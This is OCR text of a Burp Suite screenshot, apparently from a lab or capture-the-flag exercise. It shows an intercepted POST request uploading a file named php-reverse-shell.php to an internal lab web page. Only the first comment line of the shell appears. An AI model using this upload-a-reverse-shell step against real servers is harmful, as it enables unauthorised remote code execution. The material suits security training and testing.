 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.132.67:3333 Open browser
Time Type Direction Method URL Status code Length
10:13:46 5 jun 2... HTTP → Request POST http://10.10.132.67:3333/internal/index.php
Request
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.132.67:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------42155720916468344672043406946
8 Content-Length: 5847
9 Origin: http://10.10.132.67:3333
10 Connection: keep-alive
11 Referer: http://10.10.132.67:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------42155720916468344672043406946
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 109,1MB Disabled